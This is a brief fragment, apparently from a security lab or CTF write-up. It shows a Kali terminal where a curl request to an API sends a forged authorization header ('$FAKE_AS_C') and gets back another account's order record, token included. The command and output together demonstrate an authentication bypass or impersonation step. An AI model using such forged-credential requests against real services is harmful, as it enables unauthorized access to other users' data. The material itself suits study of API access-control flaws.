 ┌──(redha㉿kali)-[~]
└─$ curl -s "$API" \
-H "content-type: application/json" \
-H "authorization: $FAKE_AS_C" \
--data-raw '{"action":"orders"}' | jq
{
  "status": "ok",
  "orders": [
    {
      "order-id": "2d3f476f-b936-4901-b1dd-18946ff8ba25",
      "date": 1775574759,
      "total": 38,
      "status": "processed",
      "token": "Pd071r7gZz11"
    }
  ]
}